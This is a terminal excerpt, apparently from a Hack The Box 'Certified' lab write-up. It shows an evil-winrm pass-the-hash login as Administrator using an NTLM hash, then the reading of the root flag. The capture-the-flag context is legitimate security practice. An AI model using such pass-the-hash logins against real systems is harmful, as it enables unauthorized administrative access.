 (certipy_certified) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Certified]
└──╼ #evil-winrm -i 10.129.231.186 -u Administrator -H 0d5b49608bbce1751f708748f67e2d34
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type c:\users\administrator\desktop\root.txt
97bc3153b4a333ad8d572c7614f77af5
*Evil-WinRM* PS C:\Users\Administrator\Documents>